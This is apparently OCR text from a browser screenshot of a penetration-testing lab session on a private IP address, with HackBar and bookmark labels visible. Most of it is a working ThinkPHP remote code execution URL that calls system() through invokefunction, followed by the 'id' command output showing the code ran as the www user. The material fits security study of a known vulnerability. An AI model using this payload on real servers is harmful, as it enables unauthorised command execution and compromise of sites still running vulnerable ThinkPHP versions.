 不安全 172.25.0.13/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
D
1
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe ss漏洞利用总...
英语 中文（简体）
Google Translate
uid=1000(www) gid=1000(www) groups=1000(www) uid=1000(www) gid=1000(www) groups=1000(www)
Elements HackBar 1
LOAD SPLIT XSS LFI SSRF
URL
http://172.25.0.13/index.php?
s=index/\think\app/invokefunction&function=call_user_func_array&vars
[0]=system&vars[1][]=id
Use POST method